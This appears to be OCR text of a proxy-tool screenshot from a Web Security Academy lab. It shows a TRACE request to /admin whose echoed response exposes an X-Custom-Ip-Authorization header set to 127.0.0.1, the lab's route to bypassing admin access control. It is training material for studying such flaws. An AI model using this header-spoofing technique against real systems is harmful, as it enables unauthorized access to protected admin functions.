 Request
Pretty Raw Hex
\n
1 TRACE /admin HTTP/2
2 Host: 0a5d005504b0c38781fd078600660008.web-security-academy.net
3 Cookie: session=CSAIUgujjwGLY9ZTB1VthahLVMPs4Kuk
4 Accept-Language: tr-TR,tr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a5d005504b0c38781fd078600660008.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 855
5
6 TRACE /admin HTTP/1.1
7 Host: 0a5d005504b0c38781fd078600660008.web-security-academy.net
8 accept-language: tr-TR,tr;
q=0.9
9 upgrade-insecure-requests: 1
10 user-agent: Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
11 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 sec-fetch-site: same-origin
13 sec-fetch-mode: navigate
14 sec-fetch-user: ?1
15 sec-fetch-dest: document
16 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Linux"
19 referer: https://0a5d005504b0c38781fd078600660008.web-security-academy.net/
20 accept-encoding: gzip, deflate, br
21 priority: u=0, i
22 x-custom-ip-authorization: 127.0.0.1
23 cookie: session=CSAIUgujjwGLY9ZTB1VthahLVMPs4Kuk
24 Content-Length: 0
25